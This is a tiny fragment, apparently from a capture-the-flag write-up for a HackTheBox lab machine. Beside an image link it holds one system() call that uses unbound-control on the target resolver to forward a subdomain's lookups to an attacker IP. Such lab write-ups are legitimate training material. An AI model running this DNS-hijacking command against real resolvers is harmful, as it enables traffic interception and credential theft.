 system('unbound-control -c ./unbound.conf -s 10.10.10.232 forward_add +i employeesXcrossfit.htb 10.10.15.71')